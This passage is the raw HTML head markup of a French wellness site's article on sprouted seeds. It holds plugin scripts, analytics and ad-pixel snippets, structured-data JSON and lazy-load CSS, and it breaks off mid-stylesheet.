<script type="text/javascript" src="https://www.bloomingyou.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/js/numscroller.js?ver=1765382988" id="numscroller-js" data-rocket-defer defer></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"ea00b8f956","favorite":"","favorited":"","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Connectez-vous pour enregistrer vos favoris.<\/p><p><a href=\"#\" data-favorites-modal-close>Ignorer cet avertissement<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/www.bloomingyou.fr\/admin-7eidhf85ze68\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js" data-rocket-defer defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bloomingyou.fr/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bloomingyou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloomingyou.fr%2Fgraines-germees-explosion-denergie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bloomingyou.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloomingyou.fr%2Fgraines-germees-explosion-denergie%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #ffffff;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 12px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #000000;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #000000;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 12px;
                }
            </style>

            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["alimentation-et-nutrition"],"pagePostAuthor":"Amal Dadolle"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-562SS9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.bloomingyou.fr/wp-content/uploads/2020/08/cropped-smile-1-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon.png" type="image/png">
	<link rel="icon" sizes="32x32" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-32.png" type="image/png">
	<link rel="icon" sizes="64x64" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-64.png" type="image/png">
	<link rel="icon" sizes="96x96" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-96.png" type="image/png">
	<link rel="icon" sizes="196x196" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-196.png" type="image/png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/apple-touch-icon-144x144.png">
	<meta name="msapplication-TileImage" content="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/favicon-144.png">
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<!-- Cookie sirdata RGPD -->
	<script type="text/javascript" src="https://cache.consentframework.com/js/pa/28518/c/hkw8w/stub" data-rocket-defer defer></script>
	<script type="text/javascript" src="https://choices.consentframework.com/js/pa/28518/c/hkw8w/cmp" async></script>




<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode.insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/b9132739-0d35-4ee3-a972-e2f63a17694f/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics !-->


<!-- Facebook Pixel Code -->
	<script async>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
		
		fbq('init', '953561688056047');
		fbq('track', "PageView");
	</script>
	<!-- End Facebook Pixel Code -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71660849-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-71660849-1');
	</script>
	




	<!-- Fix _gaq not defined issue -->

				    <!-- Paywall Article -->
		    <meta name="robots" content="noarchive" />
		    <script type="application/ld+json">
		    {
		      "@context": "https://schema.org",
		      "@type": "NewsArticle",
		      "mainEntityOfPage": {
		        "@type": "WebPage",
		        "@id": "https://www.bloomingyou.fr/graines-germees-explosion-denergie/"
		      },
		      "headline": "Quels sont les bienfaits des graines germées ?",
		      "image": "https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-370x225.jpg",
		      "datePublished": "2016-03-09T15:49:06+01:00",
		      "dateModified": "2024-10-30T17:38:03+01:00",
		      "author": {
		        "url": "https://www.bloomingyou.fr/a-propos",
		        "@type": "Person",
		        "name": "Amal Dadolle"
		      },
		      "publisher": {
		         "name": "BloomingYou",
		         "@type": "Organization",
		         "logo": {
		            "@type": "ImageObject",
		            "url": "https://www.bloomingyou.fr/wp-content/uploads/2020/08/mail.jpg"
		         }
		      },
		      "description": "Les graines germées, vous connaissez ? Si ce nest pas encore le cas, retrouvez-en une présentation. Nutrition de lavenir, elles sont très bénéfiques pour la santé !",
		      "isAccessibleForFree": "False",
		      "hasPart":
		        {
		        "@type": "WebPageElement",
		        "isAccessibleForFree": "False",
		        "cssSelector" : ".paywall"
		        }
		    }
		    </script>


		    <!-- How To -->
			
						            <script type="application/ld+json">
						            {
						              "@context": "https://schema.org",
						              "@type": "HowTo",
						              "name": "Quels sont les bienfaits des graines germées ?",
						              "image":"https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-370x225.jpg",
						              "url": "https://www.bloomingyou.fr/graines-germees-explosion-denergie/",
						              "description": "Les graines germées, vous connaissez ? Si ce nest pas encore le cas, retrouvez-en une présentation. Nutrition de lavenir, elles sont très bénéfiques pour la santé !",
						              "step": [
						                {
						                                    "@type":"HowToStep",
						                                    "text":"Une explosion dénergie !",
						                                    "url": "https://www.bloomingyou.fr/graines-germees-explosion-denergie/#Une_explosion_denergie"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Mais qu’est-ce que les graines germées ?",
						                                    "url": "https://www.bloomingyou.fr/graines-germees-explosion-denergie/#Mais_quest-ce_que_les_graines_germees"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Comment obtenir des graines germées ?",
						                                    "url": "https://www.bloomingyou.fr/graines-germees-explosion-denergie/#Comment_obtenir_des_graines_germees"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Quels sont leurs intérêts nutritionnels ?",
						                                    "url": "https://www.bloomingyou.fr/graines-germees-explosion-denergie/#Quels_sont_leurs_interets_nutritionnels"
						                                 },{
						                                    "@type":"HowToStep",
						                                    "text":"Est-ce une mode ou la nutrition de l’avenir ?",
						                                    "url": "https://www.bloomingyou.fr/graines-germees-explosion-denergie/#Est-ce_une_mode_ou_la_nutrition_de_lavenir"
						                                 }						                    ]
						            }
						            </script>





								


	
	

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wc-memberships-directory-container .wcm-select{--wpr-bg-0cdb5f49-9ac4-4c9c-a0b6-39cd90ce8b30: url('https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/images/select-icon.png');}.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection{--wpr-bg-b5ed872a-64e5-4998-ab60-319f28c1e243: url('https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/images/select-icon.png');}.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn{--wpr-bg-0b8489e5-43f7-4ba4-8904-421f19451e9d: url('https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/images/search-icon.png');}hr{--wpr-bg-1c9c7001-7dcd-4b8c-95ec-6632a313a573: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line.png');}.ul-main-category li.last a:hover{--wpr-bg-eed4272b-5b9f-48d3-bf0a-cb2e35dfd779: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.a-search:hover{--wpr-bg-6c3ac52e-1d56-4eb2-bccb-f78eb091432b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search-hover.svg');}.a-search{--wpr-bg-bc8941fc-50aa-4128-8e47-438d8bfab937: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.a-search.s2{--wpr-bg-ef75fec9-eeae-4e82-b459-c7b41edbe561: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.a-member{--wpr-bg-b384bf24-e7ce-405b-b4ef-11afb1cb389f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member.svg');}.a-member:hover{--wpr-bg-54940690-dd59-4f8e-8345-2ea3b59d05c5: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member-hover.svg');}#header .a-cart{--wpr-bg-f51ab69b-c6e0-4fdc-9ad3-3b14447ed080: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-cart.svg');}#header .a-cart:hover,.wrap-member .ico-header.cart:hover .a-cart{--wpr-bg-2f738118-b76a-4fcd-9cb2-bbec6b9eff57: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-cart-hover.svg');}.wrap-member .ico-header.account:hover .a-cart-header{--wpr-bg-6c911af5-81ef-456b-84eb-b7d37a5c9d0e: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member-hover.svg');}.prev{--wpr-bg-9a59cd4b-6179-446c-8bad-898c647b3950: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-slick-prev.jpg');}.next{--wpr-bg-c47a9913-563e-44ba-8986-be2e661ba1dd: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-slick-next.jpg');}.wrap-member a.s3:before,.submain-wrap-member a.s3:before{--wpr-bg-c9da572e-2140-4367-89c2-1f8e287f9519: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.a-cart-header{--wpr-bg-1e00d036-a6c4-485d-95be-08e0b1b98f0e: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-member.svg');}.content-temoignage span{--wpr-bg-f3a3e8f7-a948-479a-a275-4538bcb29921: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-yellow.svg');}.a-close-tab{--wpr-bg-ee2922cd-8945-4640-9709-fdbbfe9d6332: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-faq.svg');}.remove_from_cart_checkout_button{--wpr-bg-9a9ec666-c1ab-46f9-b576-0a36e5240ebe: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/remove-cart.svg');}.remove_from_cart_checkout_button:hover{--wpr-bg-5303f6d8-d3cf-412e-a11a-51bdc8a74468: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/remove-cart.svg');}.wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file{--wpr-bg-cae2d986-cdc2-4545-9dc6-e69e4cc1cdf7: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-acces.svg');}.wrap-frise-smile{--wpr-bg-6a2eefcd-366a-46f0-bac2-f13e268c3772: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-frise.jpg');}.wrap-frise-smile{--wpr-bg-3a543098-6ae7-4e68-992e-b3d9f9eb6b02: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-frise-mobile.jpg');}.a-close-popin,.a-close-popup,.a-close-popup-login{--wpr-bg-9e79e0e5-c3b7-427d-a304-3cf7f804c65f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-popin.svg');}.wrap-popin-nl input[type="submit"].submit-nl-footer{--wpr-bg-683d41d5-0f83-4b2a-b76a-85e648255055: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button-popin.png');}.wrap-popin-nl input[type="submit"].submit-nl-footer:hover{--wpr-bg-c48bd6af-9faa-4ed2-980e-4ba1f7de4368: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button-popin.png');}.iscwp-img-wrp .ico-insta-hover{--wpr-bg-01fd42fb-4014-4b06-974a-c77641e258ec: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/assets/images/ico-insta.svg');}.share-carousel{--wpr-bg-68d28e0a-bac9-45ad-b1d0-4f86e30bab8a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-share.jpg');}.h2-grid.img-playVideo-grid{--wpr-bg-3cc3fcb4-962b-4ff6-bcd0-27c4a197187f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-title-grid.png');}.h2-grid.img-playAudio-grid{--wpr-bg-6f5c9ffc-6614-4c35-a286-def4bc0ce10a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-podcast-title-grid.png');}.img-smile-grid{--wpr-bg-7bd033d6-b3de-474a-83b5-603593c8a733: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/bg-smile-grid.svg');}.img-playVideo-grid-hover,.img-playAudio-grid-hover{--wpr-bg-4500ff89-f1a8-4899-936b-bd0bf1b7cdd9: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play.svg');}.img-playAudio-grid-hover{--wpr-bg-e0fee6ca-d372-4f63-a11f-866acfbc3815: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-podcast.svg');}.a-ico-play-youtube{--wpr-bg-5de94595-2730-4353-baff-97946d163ae6: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-youtube.svg');}.a-ico-pause-youtube{--wpr-bg-4967a628-0866-433a-a61a-b189767d6c3c: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-pause-youtube.svg');}.a-back-home{--wpr-bg-5e901784-82b5-47ad-a462-e381797d6bcf: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-home.svg');}.a-back-home:hover{--wpr-bg-e4511112-4a09-4775-9c2b-56593e0b3f5a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-home-hover.svg');}.simplefavorite-button{--wpr-bg-a65104ad-a4c9-45c1-867a-c8312e9e63f7: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-noactive.svg');}.simplefavorite-button.active{--wpr-bg-94c77ab1-7395-40cd-8541-d6a20c0fb47e: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-white.svg');}.pe-so-whatsapp{--wpr-bg-054b556b-60ec-48f8-a325-18d3e58c2ceb: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-whatsapp.svg');}.whatsapp-share a:hover .pe-so-whatsapp{--wpr-bg-3f90cdcc-e8d4-465d-9ad5-ea93f72a7160: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-whatsapp-white.svg');}input[type="submit"].submit-section-verify-premium{--wpr-bg-9d6f4a00-d068-4435-8273-089195aa9c97: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button.png');}input[type="submit"].submit-section-verify-premium:hover,input[type="submit"].submit-section-verify-premium:focus{--wpr-bg-2e1f0e50-0933-452e-87e2-6828b7445b3a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile-button.png');}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{--wpr-bg-771aa004-3faa-4694-a78f-638982c78779: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-sound-player.svg');}.wrap-content-post .wp-playlist .a-play-mejs{--wpr-bg-f4b0a58f-0bde-4121-b266-c18d356503bf: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-youtube.svg');}.wrap-content-post .wp-playlist .a-play-mejs.pause{--wpr-bg-dad92ba9-f497-4db0-a313-c67453c42398: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-pause-youtube.svg');}.wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:after{--wpr-bg-3882afe8-2c88-4953-81f8-c81a4d8c5fbf: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-play-youtube.svg');}.wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption:after{--wpr-bg-bbccbf8b-e138-4226-8fa0-6475e4864061: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-pause-youtube.svg');}.span-smile-title{--wpr-bg-2d631c2d-0f94-453d-8bb6-7fca0c0af08a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.span-select-txt{--wpr-bg-bbf3a7b5-7402-4d6f-a106-1a48be853ea5: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/bg-txt-select.png');}.span-select-txt.s2{--wpr-bg-31f19bc7-5d54-4606-b7c3-aee313f79e77: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/bg-txt-select-s2.png');}.span-ico-title-favorite{--wpr-bg-1b48067a-f783-4bbb-bed8-27ee9d4d1b1e: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-black.svg');}.wrap-page-portfolio .simplefavorite-button{--wpr-bg-f0389d48-6f47-4951-98ad-3178789a49bb: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-favorite-white.svg');}.wrap-player-about .mejs__overlay-play svg{--wpr-bg-5a30f053-a27f-4bda-84f6-f433d80bb95a: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/icon-play-about.svg');}.wrap-block-about .span-smile-about{--wpr-bg-49c671aa-a7cc-4840-8e13-58f14b11f524: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.a-logo-main{--wpr-bg-6f17054d-4390-4423-a2d2-919240ef564d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg');}.eltd-fullscreen-search-holder .eltd-search-submit{--wpr-bg-57f3cfc7-9f5a-457f-bc22-31bb0a5175fd: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search-2.svg');}.eltd-fullscreen-search-holder .eltd-search-submit:hover{--wpr-bg-2c88734d-fd31-44da-85d4-de5b89618bac: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search-2.svg');}.eltd-back-to-top-icon{--wpr-bg-f4e4c615-2bb4-4b0b-9bb8-6bd3ec4bbc35: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-back.svg');}.wrap-promo-abonnement .ico-smiley{--wpr-bg-19bbb8e7-98c1-4aa2-aef8-6236bf57dc61: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.close-promo-abonnement{--wpr-bg-ca98b216-d0d3-449f-9a99-3eda72183b0b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-popin.svg');}.wrap-master-category span{--wpr-bg-a971a070-cf74-440d-9aae-b8fa8d3aee78: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-bottom-main.svg');}.a-close-left-main{--wpr-bg-d833682d-309a-4960-a9a3-07903025c164: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-main.svg');}.info-featured span.span-time:before{--wpr-bg-72603c76-22ec-48b6-8490-868817b7398b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-gris.svg');}.content-slider-featured .info-featured span.span-time:before{--wpr-bg-9adbb1be-dd54-4c82-90fc-a98f03865518: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-blanc.svg');}.wrap-slider-featured .info-featured span.span-time:before,body.single-post .info-featured span.span-time:before{--wpr-bg-91f94ac6-985a-4d25-b1ff-8c03f9d8da95: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-time-blanc.svg');}.span-logo-giftsubscription{--wpr-bg-f819072c-6076-4c79-8bb8-4af4c7685c7b: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-black.svg');}.wrap-btn-social-login a.google-login span:before{--wpr-bg-00ddb6d4-b22e-4c81-bbd8-1fc1a6da91d5: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-login-google.svg');}.wrap-btn-social-login a.facebook-login span:before{--wpr-bg-f80e9b85-3b25-41a4-85ec-600530229e62: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-login-fb.svg');}.wrap-btn-social-login a.twitter-login span:before{--wpr-bg-7b73d1a7-1145-4c20-b24d-3530d1a89a07: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-login-twitter.svg');}.span-smile-popup{--wpr-bg-38f2a45a-3ef8-46a5-a949-ee7a3740c88d: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/smile.svg');}.block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{--wpr-bg-952b13a1-b521-490d-8073-d1ee0177abba: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.keyword-search{--wpr-bg-89c93163-2051-4419-a468-bff399ed3fce: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-search.svg');}.a-close-zoom{--wpr-bg-fa2861e1-649d-4653-a573-b8c6de7bc1d8: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/close-main.svg');}.h2-wishlist:before{--wpr-bg-bc40a493-eea8-4510-b905-fe379ed2b4a3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.a-btn-view-wishlist::before{--wpr-bg-c42f103d-1523-496c-9b3f-a548ef7871b0: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.a-btn-view-wishlist:hover::before{--wpr-bg-797c9f5f-3e90-44d4-858d-5c4d485141df: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on-white.svg');}body.woocommerce-checkout input[type='checkbox']:checked:after{--wpr-bg-e0b9bb7f-f5a8-4a34-90a3-ed6c9eca0120: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/valid-checkbox.svg');}.wrap-catalog-boutique .span-title-filter::before{--wpr-bg-754b92c1-ffe0-4183-873b-bb4ecd97e81f: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.separator{--wpr-bg-c1e5da36-cbb7-48fb-b5d1-f56ecd9a64c3: url('https://www.bloomingyou.fr/wp-content/uploads/2015/12/separator.png');}.format-audio .audio-content{--wpr-bg-fe2e103d-87f8-4252-8b7d-9797658100a6: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line.png');}.format-status .entry-content:before,.format-status .entry-meta:before{--wpr-bg-dfd9c2f3-e6ff-483a-8e1d-1c11f01d7213: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line.png');}.woocommerce div.product select{--wpr-bg-0ac4fffc-0265-4ac8-9dd3-60bcc3be5aa4: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.add-wishlist-text[data-action="add"] span{--wpr-bg-a71014b4-cc66-4b17-a6c4-387288b113c7: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off.svg');}.add-wishlist-text[data-action="remove"] span{--wpr-bg-9d888695-583a-4794-87ca-941cd4ddafff: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.add-wishlist-text[data-action="add"]:hover span{--wpr-bg-436a46cf-5291-44b4-a76d-7b6a9fcd879c: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off-yellow.svg');}.add-wishlist-text[data-action="remove"]:hover span{--wpr-bg-afe1ef8b-7990-49f9-8a47-3db6892902cf: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on-yellow.svg');}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{--wpr-bg-d3859a54-b2df-45a0-b3d2-ef7f8aca1ebd: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{--wpr-bg-b9210558-a979-4968-b51e-5c1c13dc65b3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.wrap-zoom-slider .slick-next:before{--wpr-bg-e56b0668-8a1a-41dc-aa06-c681f1df6d44: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.wrap-zoom-slider .slick-prev:before{--wpr-bg-9bed97cf-ddad-495c-9021-08b43e1536a3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.wrap-element-product .add-wishlist-action[data-action="add"]{--wpr-bg-dab7fb00-a9e6-486b-a602-62867459b60c: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off.svg');}.wrap-element-product .add-wishlist-action[data-action="remove"]{--wpr-bg-ab611cee-8755-4fa0-89cd-e2f7dcd43cd3: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on.svg');}.wrap-element-product .add-wishlist-action[data-action="add"]:hover{--wpr-bg-89092cd9-02c7-4193-85bd-a5ca5e95d2a5: 